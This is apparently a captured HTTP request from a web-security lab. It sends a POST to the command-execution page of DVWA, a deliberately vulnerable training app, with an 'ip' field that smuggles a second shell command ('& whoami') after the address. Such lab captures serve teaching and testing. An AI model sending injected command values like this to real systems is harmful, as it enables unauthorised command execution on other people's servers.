 Raw Params Headers Hex
1 POST /dvwa/vulnerabilities/exec/ HTTP/1.1
2 Host: 30.1.20.12:81
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 Origin: http://30.1.20.12:81
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/81.0.4044.138 Safari/537.36
7 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/a
png,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
8 Referer: http://30.1.20.12:81/dvwa/vulnerabilities/exec/
9 Accept-Encoding: gzip, deflate
10 Accept-Language: zh-CN,zh;q=0.9
11 Cookie: security=low; PHPSESSID=0hkjl6eiddg0ggm0o9p4et6i25
12 Connection: close
13 Content-Type: application/x-www-form-urlencoded
14 Content-Length: 34
15
16 ip=x.x.x.x+%26+whoami&Submit=Submit